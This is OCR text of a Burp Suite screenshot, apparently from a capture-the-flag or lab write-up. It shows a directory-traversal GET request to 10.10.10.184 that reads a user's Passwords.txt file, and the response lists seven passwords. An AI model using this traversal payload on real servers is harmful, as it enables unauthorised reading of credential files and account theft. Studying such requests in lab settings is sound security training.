 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 8 × ...
Send Cancel < > Target: http://10.10.10.184
Request
Raw Params Headers Hex
1 GET
/../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$